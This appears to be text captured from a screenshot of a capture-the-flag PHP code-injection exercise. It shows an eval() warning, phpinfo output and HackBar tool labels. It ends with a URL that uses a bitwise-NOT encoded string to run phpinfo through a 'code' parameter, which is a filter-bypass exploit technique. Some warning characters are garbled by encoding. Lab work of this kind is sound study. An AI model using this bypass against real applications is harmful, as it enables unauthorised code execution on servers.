 Warning: Use of undefined constant ������� - assumed '�������' (this will throw an Error in a future version of PHP) in
D:\tools\ctf\rce6.php(11) : eval()'d code on line 1
PHP Version 7.2.34
php
System Windows NT FAN 10.0 build 26200 (Windows 10) AMD64
Build Date Oct 1 2020 10:19:30
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://www.111.com/rce6.php?code=(~%8F%97%8F%96%91%99%90)();